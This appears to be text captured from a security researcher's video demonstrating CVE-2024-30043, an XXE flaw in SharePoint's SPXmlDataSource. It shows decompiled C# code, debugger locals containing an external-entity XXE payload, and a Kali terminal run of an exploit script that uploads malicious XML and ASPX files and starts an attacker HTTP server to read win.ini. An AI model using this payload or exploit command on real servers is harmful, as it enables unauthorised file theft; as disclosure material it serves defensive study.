 BaseXmlDataSource ×
598 return uriBuilder.Uri.ToString();
599 }
600 return string.Empty;
601 }
602
603 // Token: 0x060163A4 RID: 91044 RVA: 0x008829FC File Offset: 0x00880BFC
604 protected XmlDocument Execute(string request)
605 {
606 SPSite spsite = null;
607 try
608 {
609 if (!BaseXmlDataSource.GetAdminSettings(out spsite).DataSourceControlEnabled)
610 {
611 throw new DataSourceControlDisabledException(SPResource.GetString("DataSourceControlDisabled", new object[0]));
612 }
613 string text = this.FetchData(request);
614 if (text != null && text.Length > 0)
615 {
616 XmlReaderSettings xmlReaderSettings = new XmlReaderSettings();
617 xmlReaderSettings.DtdProcessing = DtdProcessing.Prohibit;
618 XmlTextReader xmlTextReader = new XmlTextReader(new StringReader(text));
619 XmlSecureResolver xmlResolver = new XmlSecureResolver(new XmlUrlResolver(), request);
620 xmlTextReader.XmlResolver = xmlResolver;
621 XmlReader xmlReader = XmlReader.Create(xmlTextReader, xmlReaderSettings);
622 try
623 {
624 do
625 {
626 xmlReader.Read();
627 }
628 while (xmlReader.NodeType != XmlNodeType.Element);
629 }
630 catch (XmlException)
631 {
632 throw new Exception("<xmlurlerror>The data source you have selected is not a valid XML file.</xmlurlerror>");
633 }
634 this._xmlCachedDocument = new XmlDocument();
635 this._xmlCachedDocument.XmlResolver = xmlResolver;
636 this._xmlCachedDocument.LoadXml(text);
637 }
638 }
639 finally
100 %
Locals
Name Value
this {Microsoft.SharePoint.WebControls.SPXmlDataSource}
request @"file://localhost\c$/sites/testsite/i1hcpdn.xml"
spsite null
text "<?xml version=\"1.0\" ?>\n<!DOCTYPE r [\n<!ELEMENT r ANY >\n<!ENTITY % sp SYSTEM \"http:
xmlReaderSettings {System.Xml.XmlReaderSettings}
xmlTextReader {None}
xmlResolver {System.Xml.XmlSecureResolver}
permissionSet {<PermissionSet class="System.Security.PermissionSet" version="1" Unrestricted="true"/> }
resolver {System.Xml.XmlUrlResolver}
xmlReader null
{<PermissionSet class="System.Security.PermissionSet"
version="1"
Unrestricted="true"/>
}
MORE VIDEOS
Locals Modules Call Stack Search Analyzer
File Actions Edit View Help
┌──(zdi㉿kali)-[~/CVE-2024-30043]
└─$ python3 CVE-2024-30043.py -H http://WIN-6KF62KUSUI9 -u "zdi\\pocuser" -s '/sites/testsite'
-a 192.168.122.48 -f 'C:/Windows/win.ini'
[+] You have provided following site: /sites/testsite/
[+] Starting HTTP server on 192.168.122.48:80
[+] Retrieving site ID
[+] Retrieved ID: 42856939-25e8-453f-8650-30721d50520d
[+] Uploading malicious XML
[+] XML file i1hcpdn.xml created
[+] Creating malicious page with SPXmlDataSource source
[+] Inserting following malicious SPfile: file://localhost\c$/sites/testsite/i1hcpdn.xml
[+] ASPX file 1u5ldrr.aspx created
[+] Triggering XXE!
Subscribe